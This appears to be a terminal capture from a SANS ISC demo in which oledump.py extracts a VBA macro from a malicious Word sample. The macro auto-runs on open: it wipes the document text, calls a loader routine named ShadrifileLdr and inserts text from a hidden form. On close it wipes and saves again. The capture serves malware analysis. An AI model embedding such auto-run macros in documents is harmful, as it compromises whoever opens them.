 Demo — bash — 136×36
@SANS_ISC Demo$ ./oledump.py -s 12 -v 69f998bd67a5dbfd79bcc44f0cf2284ed61fac9bfaba3d3b4dfb19a57baa29c5.vir
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Close()
    ActiveDocument.StoryRanges(wdMainTextStory).Delete
    Application.DisplayAlerts = False
    Documents.Save
End Sub
Private Sub Document_Open()
    ActiveDocument.StoryRanges(wdMainTextStory).Delete
    Call ShadrifileLdr
    Selection.TypeText Text:=UserShiForm.TextShaBox.Value
End Sub
@SANS_ISC Demo$